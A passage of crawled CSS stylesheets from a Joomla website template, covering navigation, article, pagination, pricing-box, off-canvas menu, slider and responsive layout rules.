.nav.menu ul li > a:hover,#jm-footer-mod .jm-module.blank-ms .nav.menu ul li > a:focus,#jm-footer-mod .jm-module.blank-ms .nav.menu ul li.active > a{color: #008ed6}#jm-offcanvas .jm-module.blank-ms .nav.menu a,#jm-offcanvas .jm-module.blank-ms .nav.menu span.separator{color: #fff}#jm-offcanvas .jm-module.blank-ms .nav.menu > li > a:hover,#jm-offcanvas .jm-module.blank-ms .nav.menu > li > a:focus,#jm-offcanvas .jm-module.blank-ms .nav.menu > li.active > a{color: #fff}#jm-offcanvas .jm-module.blank-ms .nav.menu ul li > a:hover,#jm-offcanvas .jm-module.blank-ms .nav.menu ul li > a:focus,#jm-offcanvas .jm-module.blank-ms .nav.menu ul li.active > a{color: #008ed6}h1.componentheading,.tag-category > h1,.page-header > h1,.content-category > h1,.categories-list > h1,.blog-featured > h1,.contact-category > h1,.contact > h1,.newsfeed-category > h1,h1.page-title,.finder > h1,.weblink-category > h1,.edit > h1{color: #2f2f2f;font-weight: 700;margin: 0 0 30px;text-transform: uppercase}h2.item-title,.tag-category > h2,.page-header > h2,.content-category > h2,.blog > h2,.cat-children > h3,.contact-category > h2,.weblink-category > h2,.newsfeed > h2,.newsfeed-category > h2,.weblink-category > h2,.contact > h3,.feed > h2{font-family: Roboto, sans-serif;font-size: 32px;font-weight: 500;color: #2f2f2f;margin: 0 0 10px;display: block;text-transform: uppercase}h2.item-title a,.tag-category > h2 a,.page-header > h2 a,.content-category > h2 a,.blog > h2 a,.cat-children > h3 a,.contact-category > h2 a,.weblink-category > h2 a,.newsfeed > h2 a,.newsfeed-category > h2 a,.weblink-category > h2 a,.contact > h3 a,.feed > h2 a{color: #2f2f2f}h2.item-title a:hover,.tag-category > h2 a:hover,.page-header > h2 a:hover,.content-category > h2 a:hover,.blog > h2 a:hover,.cat-children > h3 a:hover,.contact-category > h2 a:hover,.weblink-category > h2 a:hover,.newsfeed > h2 a:hover,.newsfeed-category > h2 a:hover,.weblink-category > h2 a:hover,.contact > h3 a:hover,.feed > h2 a:hover{text-decoration: none;color: #008ed6}h3.page-header{font-size: 1em;line-height: 1.375;display: inline-block;width: 100%;border-bottom: 1px solid #e7e7e7;padding-bottom: 10px;margin-bottom: 10px;text-transform: uppercase;color: #2f2f2f}h3.page-header > .btn-mini{padding: 3px 6px}h3.page-header > .btn-mini [class^="icon-"],h3.page-header > .btn-mini [class*=" icon-"]{margin-top: 0}h3.page-header > .badge{margin: 0 5px;vertical-align: middle}h3.page-header a{color: #2f2f2f}h3.page-header a:hover{text-decoration: none;color: #008ed6}.archive form .filters{margin-bottom: 30px}.archive form #archive-items > div{margin-bottom: 30px}.archive form .pagination .counter{float: right}.archive form .page-header .createdby{font-size: 0.9em;color: #b7b7b7}.blog .category-desc,.blog-featured .category-desc{margin-bottom: 30px}.blog .items-leading div[class*="leading-"],.blog-featured .items-leading div[class*="leading-"],.blog .items-row,.blog-featured .items-row{margin-bottom: 30px}.blog .items-leading .leading:last-child,.blog-featured .items-leading .leading:last-child,.blog .items-row:last-child,.blog-featured .items-row:last-child{margin-bottom: 0}.blog .items-more,.blog-featured .items-more{margin-bottom: 30px}figure.pull-center,figure.pull-left,figure.pull-right{margin: 0 0 10px;max-width: 100%}figure.pull-center{display: inline-block}figure.pull-left{margin-right: 20px}figure.pull-right{margin-left: 20px}.item-image{margin-bottom: 10px;max-width: 100%}.pull-none.item-image{text-align: center}.pull-left.item-image{margin-right: 20px}.pull-right.item-image{margin-left: 20px}div.img_caption{margin: 0 auto;max-width: 100%}figcaption,p.img_caption{text-align: center;background: #929292;padding: 5px}.readmore{display: inline-block;margin: 10px 0 0;text-align: right;line-height: 20px;padding: 16px 60px 16px 40px;text-transform: uppercase;font-weight: 700;position: relative;border: 1px solid #e5e5e5;text-decoration: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: #008ed6}.readmore:after{content: '';position: absolute;width: 15px;height: 12px;background: url('../images/scheme1/readmore.png');top: 50%;margin-top: -6px;right: 35px;left: auto;-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-o-transition: all .2s ease-out;transition: all .2s ease-out}.readmore:hover{text-decoration: none}.readmore:hover:after{right: 20px}.readmore > a.btn{background: none;padding: 0;border: none;vertical-align: top;color: inherit;text-transform: uppercase;font-weight: 700}.readmore > a.btn .icon-chevron-right{display: none}.category-list .category-desc{margin-bottom: 30px}.category-list .cat-children{margin-top: 30px}.categories-list .collapse{padding: 0 0 0 30px}.categories-list .category-desc{margin-bottom: 30px}.article-info{font-size: 0.9em;color: #b7b7b7;margin: 0 0 20px}.article-info ~ .article-info{margin: 0}.article-info .article-info-term{display: none}.article-info dd{margin: 0}.content_rating{margin-bottom: 20px}.content_vote label{margin-right: 5px}.icons .pull-right{margin-bottom: 20px}.tags{margin: 0 0 20px;display: inline-block;width: 100%}.tags > span{float: left;margin-right: 5px}.tags > span .label{display: block}.jm-alert{display: block}#templates-form .form-horizontal .control-label{float: none;width: auto;text-align: inherit}#templates-form .form-horizontal .controls{margin-left: 0;margin-right: 0}.contact-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.contact-category ul.list-striped > li > .pull-right{margin-left: 10px}.contact-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.contact-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #008ed6}.contact-category ul.list-striped > li > span{display: block}.contact-category h4.item-title{font-size: 1em;line-height: 1.375;display: inline-block;width: 100%;margin-bottom: 10px;text-transform: uppercase;color: #2f2f2f}.contact-category h4.item-title a{color: #2f2f2f}.contact-category h4.item-title a:hover{text-decoration: none;color: #008ed6}.contact .contact-form input[type="text"],.contact .contact-form input[type="email"],.contact .contact-form textarea{width: 100%;max-width: 400px}.contact dl.contact-address{margin: 30px 0}.newsfeed-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #008ed6}.newsfeed-category .cat-children > ul > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0;background: none}.newsfeed-category .cat-children > ul > li .item-title{display: block;margin-bottom: 10px}.newsfeed-category .cat-children > ul > li .item-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed-category .cat-children > ul > li .item-title a:hover{text-decoration: none;color: #008ed6}.newsfeed-category .cat-children > ul > li > ul{margin-top: 10px;border-top: 1px solid #e7e7e7}.newsfeed-category .cat-children > ul > li > ul > li{background: none;border-bottom: 1px solid #e7e7e7;padding: 10px 0;margin-left: 30px}.newsfeed-category .cat-children > ul > li > ul > li.last{border-bottom: none}.newsfeed-category .cat-children .newsfeed-count{display: inline-block;width: 100%;margin-bottom: 0}.newsfeed-category .cat-children .newsfeed-count dt,.newsfeed-category .cat-children .newsfeed-count dd{float: left}.newsfeed > ol{list-style: none;margin: 0}.newsfeed > ol > li > h3{font-size: 1em}.newsfeed > ol > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed > ol > li > h3 a:hover{text-decoration: none;color: #008ed6}.newsfeed .feed-description,.newsfeed .feed-item-description{margin-bottom: 30px}.newsfeed .feed-item-description img[align="right"]{margin-left: 30px;margin-bottom: 10px}.newsfeed .feed-item-description img[align="left"]{margin-right: 30px;margin-bottom: 10px}.img-intro-left{float: left;margin-right: 30px;margin-bottom: 10px}.img-intro-right{float: right;margin-left: 30px;margin-bottom: 10px}.img-intro-none{text-align: center;margin-bottom: 10px}.search #searchForm{display: inline-block;width: 100%}.search #searchForm .form-limit{float: left}.search #searchForm .counter{float: right}.search .phrases-box,.search fieldset.only{padding: 0 0 20px}.search .phrases-box label,.search fieldset.only label{display: inline-block;margin-right: 10px}.search fieldset.phrases{padding-bottom: 20px}.search-results .result-title{margin-top: 10px;margin-bottom: 5px}.search-results .result-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.search-results .result-title a:hover{text-decoration: none;color: #008ed6}.search-results .result-title:first-child{margin-top: 0}.search-results .result-category,.search-results .result-created{font-size: 0.9em;color: #b7b7b7}.finder ul#finder-filter-select-dates li.filter-date{float: none;width: auto}.finder #finder-filter-select-list{margin-top: 20px}.finder .filter-date-operator{margin-bottom: 10px}.finder .filter-date-operator + .input-append{margin-bottom: 10px}.finder ul.search-results > li{margin-top: 10px}.finder ul.search-results > li:first-child{margin-top: 0}.finder ul.search-results > li > h4{font-size: 1em}.finder ul.search-results > li > h4 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.finder ul.search-results > li > h4 a:hover{text-decoration: none;color: #008ed6}.finder ul.search-results > li .result-url{font-size: 0.9em;color: #b7b7b7}.finder .search-pagination{margin-top: 30px !important}.finder .search-pagination .pagination{display: inline-block}.finder .search-pagination .search-pages-counter{float: right}.tag-category > form > .thumbnails > li{float: none;margin: 0 0 30px}.tag-category > form > .thumbnails > li > h3{font-size: 1em}.tag-category > form > .thumbnails > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.tag-category > form > .thumbnails > li > h3 a:hover{text-decoration: none;color: #008ed6}.tag-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.tag-category ul.list-striped > li > h3{font-size: 1em}.tag-category ul.list-striped > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.tag-category ul.list-striped > li > h3 a:hover{text-decoration: none;color: #008ed6}.weblink-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.weblink-category ul.list-striped > li .list-title{margin-bottom: 10px}.weblink-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.weblink-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #008ed6}.weblink-category .cat-children > ul > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0;background: none}.weblink-category .cat-children > ul > li .item-title{display: block;margin-bottom: 10px}.weblink-category .cat-children > ul > li .item-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.weblink-category .cat-children > ul > li .item-title a:hover{text-decoration: none;color: #008ed6}.weblink-category .cat-children > ul > li > ul{margin-top: 10px;border-top: 1px solid #e7e7e7}.weblink-category .cat-children > ul > li > ul > li{background: none;border-bottom: 1px solid #e7e7e7;padding: 10px 0;margin-left: 30px}.weblink-category .cat-children > ul > li > ul > li.last{border-bottom: none}.weblink-category .cat-children .weblink-count{display: inline-block;width: 100%;margin-bottom: 0}.weblink-category .cat-children .weblink-count dt,.weblink-category .cat-children .weblink-count dd{float: left}strong.red,span.star{color: #ff0000}.profile .btn-toolbar + fieldset{clear: both}.element-invisible{display: none !important}.chzn-container li{background: none}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height: 25px !important}.tip-wrap .tip{max-width: 300px;padding: 3px 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;font-size: 11px;font-weight: 400;z-index: 9999;opacity: .8;filter: alpha(opacity=80)}.tip-wrap .tip-top{position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;top: -5px;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;opacity: .8;filter: alpha(opacity=80)}.tip-wrap .tip-title{font-weight: bold}.jmodedit{z-index: 9999}.article-index{margin-left: 30px}.article-index + .pagenavcounter{margin-bottom: 10px}#system-message .alert{margin-bottom: 30px}.pagination .counter{margin: 16px 0}.pagination ul > li > span.pagenav{background: #008ed6;color: #fff;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.pagination ul > li.pagination-start > a,.pagination ul > li.pagination-prev > a,.pagination ul > li.pagination-next > a,.pagination ul > li.pagination-end > a,.pagination ul > li.pagination-start > span,.pagination ul > li.pagination-prev > span,.pagination ul > li.pagination-next > span,.pagination ul > li.pagination-end > span{font-size: 0}.pagination ul > li.pagination-start > a,.pagination ul > li.pagination-start > span.pagenav{background: url("../images/pagination-start.png") no-repeat center center;width: 10px;height: 22px}.pagination ul > li.pagination-prev > a,.pagination ul > li.pagination-prev > span.pagenav{background: url("../images/pagination-prev.png") no-repeat center center;width: 5px;height: 22px}.pagination ul > li.pagination-end > a,.pagination ul > li.pagination-end > span.pagenav{background: url("../images/pagination-end.png") no-repeat center center;width: 10px;height: 22px}.pagination ul > li.pagination-next > a,.pagination ul > li.pagination-next > span.pagenav{background: url("../images/pagination-next.png") no-repeat center center;width: 5px;height: 22px}#jform_captcha .recaptcha_theme_white #recaptcha_response_field,#jform_captcha .recaptcha_theme_blackglass #recaptcha_response_field,#jform_captcha .recaptcha_theme_red #recaptcha_response_field{height: auto;line-height: 1;padding: 1px !important}#jform_captcha .recaptcha_theme_clean #recaptcha_response_field{border-color: #898989 !important}#jform_captcha .recaptchatable a,#jform_captcha .recaptchatable a:hover{color: #008ed6}#jform_captcha .recaptcha_theme_blackglass.recaptchatable a,#jform_captcha .recaptcha_theme_blackglass.recaptchatable a:hover{color: #fff}ul.mostread li{margin: 10px 0}ul.mostread li:first-child{margin-top: 0}.newsflash .newsflash-title,.newsflash-horiz .newsflash-title{font-weight: normal;font-size: 1em;margin: 20px 0 5px;clear: both}.newsflash .newsflash-title:first-child,.newsflash-horiz .newsflash-title:first-child{margin: 0 0 5px}.newsflash-horiz{margin: 0 -15px}.newsflash-horiz > li{float: left;width: 50%;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}ul.latestnews li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px;margin: 10px 0}ul.latestnews li:first-child{margin-top: 0}ul.archive-module > li{background: url("../images/li-archive.png") no-repeat left center;padding: 0 0 0 20px;margin: 10px 0}ul.archive-module > li:first-child{margin-top: 0}ul.relateditems li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px}ul.categories-module > li h1,ul.categories-module > li h2,ul.categories-module > li h3,ul.categories-module > li h4,ul.categories-module > li h5,ul.categories-module > li h6{font-size: 1em}ul.category-module > li > a{display: block;margin-bottom: 5px}ul.category-module > li span{font-size: 0.9em;color: #b7b7b7;display: block}ul.category-module > li .mod-articles-category-readmore a{display: inline-block;font-size: 16px;line-height: 20px;padding: 4px 12px;text-transform: lowercase;color: #fff;background: #008ed6;border: 1px solid transparent}ul.category-module > li .mod-articles-category-readmore a:hover,ul.category-module > li .mod-articles-category-readmore a:focus{color: #fff;background: #0aadff;text-decoration: none}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display: none}#login-form ul li .icon-arrow-right{display: none}ul.latestusers li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px}#mod-finder-searchform{margin: 0}#mod-finder-searchform a{display: block;margin-top: 5px}#mod-finder-searchform label.finder{padding: 0 10px}#mod-finder-advanced .form-horizontal .control-label{float: none;width: auto}#mod-finder-advanced .form-horizontal .controls{margin: 0}.feed h2 ~ ul.newsfeed{margin-top: 10px}.feed ul.newsfeed > li .feed-link{font-size: 1em}.feed ul.newsfeed > li .feed-link a{display: block;margin-bottom: 5px}.weblinks > li{margin-top: 10px}.weblinks > li:first-child{margin-top: 0}.weblinks > li > a:first-child{display: block;margin-bottom: 5px}.weblinks > li > br{display: none}.search input#mod-search-searchword{width: auto}iframe.wrapper{max-width: 100%}.tagspopular.tagscloud .tag{display: inline-block;margin-right: 8px;margin-bottom: 6px}.tagspopular.tagscloud .tag a{float: left;padding: 6px 30px;font-weight: normal;text-decoration: none;border: 1px solid #e7e7e7;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.tagspopular.tagscloud .tag a:hover,.tagspopular.tagscloud .tag a:focus{text-decoration: none;color: #fff;background: #0aadff;border-color: transparent}#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a{border: 1px solid #515151}#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a:hover,#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a:focus{color: #fff;border-color: transparent}#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a{border: 1px solid #474747}#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a:hover,#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a:focus{color: #fff;border-color: transparent}.jm-error-page{text-align: center}.jm-error-page > h1{color: #2f2f2f;font-size: 64px;line-height: 1;text-transform: uppercase}.jm-error-page > h2{color: #2f2f2f;font-size: 24px;line-height: 1;text-transform: uppercase;margin: 0 0 60px}.jm-error-page > p{margin: 0 0 60px}.jm-error-page input.inputbox{max-width: 260px}.jm-error-page .moduletable{margin: 0 0 60px}.jm-custom-content span{display: block}.jm-custom-content .jm-icon{float: left;background: url('../images/custom/custom-badge-bg.png') no-repeat center center;margin: 0 0 30px}.jm-custom-content .jm-icon-in{width: 170px;height: 170px;margin: 15px;background: #292929;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 10px solid #f4f4f4;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.jm-custom-content .jm-icon-in span{text-align: center}.jm-custom-content .jm-icon-in .up{margin-top: 17px}.jm-custom-content .jm-icon-in .up,.jm-custom-content .jm-icon-in .down{font-size: 18px;line-height: 1;color: #ccc}.jm-custom-content .jm-icon-in .middle{font-size: 60px;line-height: 1.2;color: #fff}.jm-custom-content .jm-description{float: left;vertical-align: top;padding-left: 30px}.jm-custom-content .jm-description p{margin: 10px 0}.jm-custom-content .jm-description .title{font-size: 20px;font-weight: 700;line-height: 1.1;text-transform: uppercase;color: #323232;margin: 0 0 20px}.jm-custom-content .jm-description .custom-icon1,.jm-custom-content .jm-description .custom-icon2{display: block;padding: 20px 0 20px 100px;margin: 5px 0;background-repeat: no-repeat;background-position: left center}.jm-custom-content .jm-description .custom-icon1 span,.jm-custom-content .jm-description .custom-icon2 span{font-weight: 700;color: #323232}.jm-custom-content .jm-description .custom-icon1{background-image: url('../images/custom/custom-icon1.png')}.jm-custom-content .jm-description .custom-icon2{background-image: url('../images/custom/custom-icon2.png')}.jm-custom-content .jm-description .readmore{margin: 20px 0 0}.jm-pricing{margin: 0 -15px}.jm-pricing .box{float: left;margin: 78px 0 0;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;position: relative}.jm-pricing.col1 .box{width: 100%}.jm-pricing.col2 .box{width: 50%}.jm-pricing.col3 .box{width: 33%}.jm-pricing.col4 .box{width: 25%}.jm-pricing .price{position: absolute;top: -68px;left: 50%;right: auto;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);background: #008ed6;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;width: 136px;height: 136px;padding-top: 25px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.jm-pricing .price span{display: block;color: #fff;text-align: center}.jm-pricing .price .up,.jm-pricing .price .down{font-size: 16px;line-height: 1.1}.jm-pricing .price .middle{font-size: 40px;font-weight: bold;line-height: 1.2}.jm-pricing .title{background: #292929;padding-top: 83px;padding-left: 30px;padding-right: 30px;padding-bottom: 20px;color: #fff;text-transform: uppercase;text-align: center;font-size: 26px;font-weight: bold}.jm-pricing .content{background: #fff;padding: 20px;border-left: 1px solid #e7e7e7;border-right: 1px solid #e7e7e7;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.jm-pricing .subtitle{font-size: 20px;color: #323232;text-transform: uppercase;font-weight: 400;margin: 0 0 15px}.jm-pricing .bottom{background: #ebebeb;padding: 20px;text-align: center}h3.jm-typo-title{border-bottom: 1px solid #e7e7e7;padding-bottom: 10px;margin: 30px 0;color: #2f2f2f}h3.jm-typo-title ~ pre,h3.jm-typo-title ~ div pre{margin-bottom: 30px;font-size: 13px}.jm-block{margin: 10px 0;padding: 0 0 0 60px;position: relative;min-height: 40px}.jm-block span{background: #999;display: block;position: absolute;top: 3px;left: 0;height: 40px;width: 40px;line-height: 40px;text-align: center;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;font-size: 18px;color: #fff}.jm-block.second span{background-color: #555}p.jm-badge,span.jm-badge,p.jm-calendar,span.jm-calendar,p.jm-chat,span.jm-chat,p.jm-check,span.jm-check,p.jm-cloud,span.jm-cloud,p.jm-direction,span.jm-direction,p.jm-divide,span.jm-divide,p.jm-error,span.jm-error,p.jm-fire,span.jm-fire,p.jm-flag,span.jm-flag,p.jm-heart,span.jm-heart,p.jm-home,span.jm-home,p.jm-info,span.jm-info,p.jm-list,span.jm-list,p.jm-mail,span.jm-mail,p.jm-people,span.jm-people,p.jm-star,span.jm-star,p.jm-stat,span.jm-stat{display: block;padding-left: 60px;background-repeat: no-repeat;background-position: left top;min-height: 40px;margin: 5px 0 15px}p.jm-badge,span.jm-badge{background-image: url("../images/icons/badge.png")}p.jm-calendar,span.jm-calendar{background-image: url("../images/icons/calendar.png")}p.jm-chat,span.jm-chat{background-image: url("../images/icons/chat.png")}p.jm-check,span.jm-check{background-image: url("../images/icons/check.png")}p.jm-cloud,span.jm-cloud{background-image: url("../images/icons/cloud.png")}p.jm-direction,span.jm-direction{background-image: url("../images/icons/direction.png")}p.jm-divide,span.jm-divide{background-image: url("../images/icons/divide.png")}p.jm-error,span.jm-error{background-image: url("../images/icons/error.png")}p.jm-fire,span.jm-fire{background-image: url("../images/icons/fire.png")}p.jm-flag,span.jm-flag{background-image: url("../images/icons/flag.png")}p.jm-heart,span.jm-heart{background-image: url("../images/icons/heart.png")}p.jm-home,span.jm-home{background-image: url("../images/icons/home.png")}p.jm-info,span.jm-info{background-image: url("../images/icons/info.png")}p.jm-list,span.jm-list{background-image: url("../images/icons/list.png")}p.jm-mail,span.jm-mail{background-image: url("../images/icons/mail.png")}p.jm-people,span.jm-people{background-image: url("../images/icons/people.png")}p.jm-star,span.jm-star{background-image: url("../images/icons/star.png")}p.jm-stat,span.jm-stat{background-image: url("../images/icons/stat.png")}ul.jm-color-list li{background-image: url("../images/li.png")}ul.jm-light-list li{background-image: url("../images/li-white.png")}ol.jm-roman,ol.jm-roman ol{list-style-type: upper-roman}ol.jm-alpha,ol.jm-alpha ol{list-style-type: lower-alpha}.djslider .slide-desc-bg{opacity: .7;filter: alpha(opacity=70);background: #000}.djslider .slide-desc-text{padding: 20px 30px}.djslider .slide-desc-text .slide-title{display: inline-block;font-size: 22px;line-height: 1.1;color: #fff;margin: 0}.djslider .slide-desc-text .slide-title a{color: #fff}.djslider .slide-desc-text .slide-title a:hover{color: #008ed6;text-decoration: none}.djslider .slide-desc-text .slide-title + .slide-text{margin: 8px 0 0}.djslider .slide-desc-text .slide-text{color: #fff;font-size: 14px;line-height: 1.5}.djslider .slide-desc-text .slide-text a{color: #fff}.djslider .slide-desc-text .slide-text a:hover{color: #008ed6;text-decoration: none}.djslider a.readmore{border: none;padding-top: 0;padding-bottom: 0;padding-left: 0;padding-right: 30px}.djslider a.readmore:after{right: 10px}.djslider a.readmore:hover:after{right: 0}.djslider .navigation-container img{-webkit-transition: opacity .3s ease-in-out;-moz-transition: opacity .3s ease-in-out;-o-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}.djslider .navigation-container img:hover{opacity: .8;filter: alpha(opacity=80)}.djslider span.load-button{background: #008ed6;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border: 0}#jm-top2 .djslider{margin-bottom: 30px}#jm-top2 .djslider .navigation-container-custom{top: auto !important;bottom: -30px !important;left: 0 !important;right: 0 !important;text-align: center}.header-ms .djslider .slide-desc-bg{opacity: 0;filter: alpha(opacity=0);background: none}.header-ms .djslider .slide-desc-text{padding: 20px;text-align: center}.header-ms .djslider .slide-desc-text .slide-title{font-size: 45px;line-height: 1}.header-ms .djslider .slide-desc-text .slide-text{font-size: 20px}.header-ms .djslider .slide-desc-text .slide-title + .slide-text{margin: 30px 0 0}.header-ms .djslider a.readmore{margin: 50px 0 0;line-height: 20px;font-weight: 700;padding: 16px 30px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background: #008ed6;color: #fff;border: none;text-transform: uppercase}.header-ms .djslider a.readmore:hover{color: #fff;background: #0aadff;text-decoration: none}.header-ms .djslider a.readmore:after{display: none}

--- FILE ---
content_type: text/css
request_url: https://byronbayvision.com/templates/jm-internet/css/offcanvas.17.css
body_size: 1511
content:
html,body{height: 100%}html.no-scroll{width: 100%;overflow-y: scroll;position: fixed}#jm-allpage{-webkit-transition: 300ms ease all;-moz-transition: 300ms ease all;-o-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right.off-canvas #jm-allpage{margin-left: -300px;margin-right: 300px}.off-canvas-left.off-canvas #jm-allpage{margin-right: -300px;margin-left: 300px}#jm-offcanvas{width: 300px;height: 100%;position: fixed;z-index: 9999;background: #333;top: 0;-webkit-transition: 300ms ease all;-moz-transition: 300ms ease all;-o-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right #jm-offcanvas{right: -300px}.off-canvas-right.off-canvas #jm-offcanvas{right: 0;overflow-y: auto}.off-canvas-left #jm-offcanvas{left: -300px}.off-canvas-left.off-canvas #jm-offcanvas{left: 0;overflow-y: auto}#jm-offcanvas-toolbar{background: #292929;height: 56px;line-height: 56px;padding: 0 15px}#jm-offcanvas-content{padding: 15px;color: #fff}.toggle-nav{cursor: pointer}.toggle-nav [class^="icon-"],.toggle-nav [class*=" icon-"]{font-size: 20px}.toggle-nav.menu{display: inline-block;text-align: center}.toggle-nav.close-menu{color: #fff}.off-canvas-left #jm-offcanvas-toolbar{text-align: right}#jm-top-bar .toggle-nav.menu{margin: -16px 0;height: 55px}#jm-top-bar .toggle-nav.menu [class^="icon-"],#jm-top-bar .toggle-nav.menu [class*=" icon-"]{top: 0;height: 55px;line-height: 55px}#jm-top-bar .toggle-nav.menu:hover{color: #f8f8f8}#jm-offcanvas .jm-module.blank-ms .jm-title{color: #fff}

--- FILE ---
content_type: text/css
request_url: https://byronbayvision.com/templates/jm-internet/css/template_responsive.17.css
body_size: 4054
content:
@media (max-width: 1620px){#jm-allpage .jm-custom-header .description{margin: 10px 0 0;font-size: 16px}#jm-allpage .jm-custom-header .btn{margin: 15px 0 0}}@media (max-width: 979px){img{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.btn{-webkit-appearance: none}input,select,textarea{max-width: 100%}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 115px}#jm-back-top{bottom: 20px;margin-right: 20px}.jm-module-in{height: auto !important}[class*='span'].wide,[class*='span'].narrow{width: 100%}#jm-allpage .jm-pricing .box{width: 100%}}@media (max-width: 767px){.headerbg #jm-top-bar{position: static;background: #000}.headerbg #jm-logo-nav,.topbar.headerbg #jm-logo-nav{position: static;padding-top: 10px;padding-bottom: 10px}#jm-top-menu-nav{padding-top: 12px}#jm-top-bar1,#jm-top-bar2{display: inline-block;text-align: center}#jm-top-bar1 .jm-module-raw,#jm-top-bar2 .jm-module-raw{float: none;display: inline-block;vertical-align: top}#jm-copyrights,#jm-poweredby{padding-top: 5px;padding-bottom: 5px;text-align: center}#jm-back-top{bottom: 20px;margin-right: 20px}.archive .filter-search > input,.archive .filter-search > div{width: 100% !important;margin-bottom: 10px}.items-row{margin-bottom: 0}.items-row .item{margin-bottom: 30px}ul.list-striped li > .pull-right{float: none;margin: 0}}@media (max-width: 480px){#jm-logo-sitedesc,#jm-top-menu-nav{float: none !important;text-align: center}#jm-allpage select.dj-select{float: none}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 90px}.jm-contact-icons li{float: none;padding: 0}#jm-allpage .expand1-ms .jm-box .jm-column,#jm-allpage .expand2-ms .jm-box .jm-column{padding: 0;width: auto}#jm-allpage .expand1-ms .jm-box .jm-expand,#jm-allpage .expand2-ms .jm-box .jm-expand{display: none}.readmore{padding: 0;border: none}.readmore:hover{text-decoration: underline}.readmore:after{display: none}.btn,a.button,input.button,button.button{padding: 10px 15px}}@media (max-width: 320px){#jm-allpage .expand1-ms .jm-icon,#jm-allpage .expand2-ms .jm-icon{display: none}}@media (max-width: 1620px){#jm-allpage .header-ms .djslider .slide-desc{bottom: 30px}#jm-allpage .header-ms .djslider .slide-title + .slide-text{margin: 10px 0 0}#jm-allpage .header-ms .djslider .slide-text{font-size: 16px}#jm-allpage .header-ms .djslider a.readmore{margin: 15px 0 0}}@media (max-width: 1350px){#jm-allpage .header-ms .djslider .slide-desc{top: auto !important;bottom: 0 !important;left: 0 !important;right: auto !important;width: 100% !important}#jm-allpage .header-ms .djslider .slide-desc-text{padding-left: 30px;padding-right: 30px}}@media (max-width: 1250px){#jm-allpage .header-ms .slide-title{font-size: 20px}#jm-allpage .header-ms .slide-text{font-size: 14px;line-height: 1.2}#jm-allpage .header-ms a.readmore{margin: 10px 0 0;padding: 5px 10px;font-size: 12px}#jm-allpage .header-ms .slide-desc-text .slide-title,#jm-allpage .header-ms .slide-desc-text .slide-title > a,#jm-allpage .header-ms .slide-text,#jm-allpage .header-ms .slide-text > a,#jm-allpage .header-ms .slide-text > p{width: auto;white-space: normal;overflow: visible;text-overflow: clip}}@media (max-width: 979px){.djslider .slide-desc-text{padding: 6px}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title > a,.djslider .slide-text,.djslider .slide-text > a,.djslider .slide-text > p{width: 100%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.djslider .navigation-container{opacity: 0;filter: alpha(opacity=0);pointer-events: none}.djslider a.readmore{padding: 0;border: none}.djslider a.readmore:hover{text-decoration: underline}.djslider a.readmore:after{display: 